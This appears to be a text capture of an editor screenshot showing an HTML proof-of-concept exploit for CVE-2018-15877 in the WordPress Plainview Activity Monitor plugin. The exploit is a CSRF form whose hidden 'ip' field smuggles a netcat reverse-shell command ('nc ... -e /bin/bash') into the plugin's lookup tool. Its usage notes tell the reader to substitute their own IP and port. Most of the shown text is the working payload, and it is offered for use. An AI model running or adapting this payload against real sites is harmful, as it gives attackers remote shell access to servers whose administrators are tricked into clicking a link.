 /root/桌面/45274.html - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
30 Execution just with an admin click on a malicious link.
31
32 References:
33 ===========
34 https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
35
36 PoC:
37 -->
38
39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://localhost:8000/wp-admin/admin.php?
page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>